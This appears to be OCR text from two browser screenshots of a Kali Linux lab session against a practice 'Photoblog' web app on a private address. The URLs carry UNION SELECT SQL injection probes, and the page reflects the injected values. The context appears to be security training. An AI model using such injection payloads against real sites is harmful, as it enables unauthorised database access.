 My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
192.168.163.3/cat.php?id=2 union select 1,2,3,4
60%
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: hacker
picture: 2
2
No Copyright
My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
192.168.163.3/cat.php?id=2 union select 1,10086,3,4
70%
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: hacker
picture: 10086
10086
No Copyright